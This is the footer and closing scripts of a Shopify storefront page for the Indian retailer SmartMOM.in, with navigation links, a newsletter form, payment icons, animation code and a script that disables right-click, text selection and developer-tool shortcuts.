</style><footer class="footer color-scheme-sections--18867268288701__footer color-accent-1 gradient section-sections--18867268288701__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          <img src="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100" alt="" srcset="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=550 550w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=800 800w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100 1100w" width="155" height="29.145299145299145" loading="lazy">
                        </div><div class="rte"><p><strong>SmartMOM </strong>is a Brand and a Curation of High Quality<br/>Products Handpicked By the Experts! If you Have an Elegant taste of<br/>things then You Will Definitely Like Our Products.</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/domestic-shipping-india"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Domestic Shipping (India)
                            </a>
                          </li><li>
                            <a
                              href="/pages/international-shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              International Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid19-updates"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID19 UPDATES
                            </a>
                          </li><li>
                            <a
                              href="/pages/customer-feedback"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Feedback
                            </a>
                          </li><li>
                            <a
                              href="/blogs/vtober"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18867268288701__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18867268288701__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SmartMOM.in</a></small>
        
          <small class="copyright__content">Made with 💖 in india</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://smartmom.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
